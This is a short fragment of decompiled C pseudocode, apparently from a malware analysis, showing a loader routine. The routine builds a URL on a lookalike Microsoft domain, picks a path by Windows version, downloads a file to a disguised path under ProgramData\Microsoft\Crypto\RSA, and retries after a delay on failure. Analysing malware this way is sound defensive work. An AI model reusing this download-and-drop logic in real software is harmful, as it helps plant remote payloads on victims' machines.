 22    result = (unsigned int)(v1 + 1);
23    if ( ++v1 > 1 )
24      break;
25    memset(Dest, 0, 0x104uLL);
26    Str = mw_writes_timestamp_to_loginwinherf_dat();
27    SourceString.Buffer = Str;
28    SourceString.Length = 2 * j_wcslen(Str);
29    SourceString.MaximumLength = 260;
30    v7.Buffer = Str;
31    v7.Length = 2 * j_wcslen(Str);
32    v7.MaximumLength = 260;
33    RtlUnicodeStringToAnsiString(&DestinationString, &SourceString, 1u);
34    RtlUnicodeStringToAnsiString(&v2, &v7, 1u);
35    if ( (unsigned int)get_win_version() == 100 )
36    {
37      j_strcat(Dest, "http://microsoftdns2.com:27688/html/png/");
38      j_strcat(Dest, v2.Buffer);
39      j_strcat(Dest, ".dat");
40    }
41    else
42    {
43      j_strcat(Dest, "http://microsoftdns2.com:27688/html/jpg/");
44      j_strcat(Dest, DestinationString.Buffer);
45      j_strcat(Dest, ".dat");
46    }
47    result = mw_download_file(Dest, L"\\??\\C:\\ProgramData\\Microsoft\\Crypto\\RSA\\connect.dat");
48    if ( (int)result >= 0 )
49      break;
50    delete_file(L"C:\\ProgramData\\Microsoft\\Crypto\\RSA\\connect.dat");
51    delay_thread(3800000LL);
52  }
53  return result;
54 }